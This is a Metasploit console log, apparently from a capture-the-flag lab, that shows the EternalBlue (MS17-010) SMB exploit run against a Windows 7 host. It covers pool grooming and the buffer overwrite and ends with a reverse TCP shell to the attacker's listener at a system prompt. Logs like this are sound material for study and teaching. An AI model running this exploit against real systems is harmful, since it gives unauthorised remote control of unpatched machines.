 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49158) at 2019-08-11 15:02:02 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>